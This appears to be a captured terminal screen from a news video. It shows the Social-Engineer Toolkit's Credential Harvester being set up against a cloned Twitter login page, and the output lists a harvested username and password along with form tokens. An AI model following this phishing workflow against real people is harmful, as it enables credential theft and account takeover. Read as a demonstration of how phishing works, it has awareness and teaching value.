 rudresh@rudresh-Inspiron-5558: /opt/social-engineer-toolkit-master
6) Multi-Attack Web Method
7) Full Screen Attack Method
8) HTA Attack Method
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>3
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:127.0.1.1
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/tmp/hack/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:https://www.twitter.com
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [16/Dec/2016 16:36:26] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [16/Dec/2016 16:37:04] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=harishbrahmputra
POSSIBLE PASSWORD FIELD FOUND: session[password]=password123
PARAM: authenticity_token=138ac04501f0a9d0c8aa751993ecb57eeda0b4b0
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=138ac04501f0a9d0c8aa751993ecb57eeda0b4b0
PARAM: remember_me=1
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Bloomberg
Quint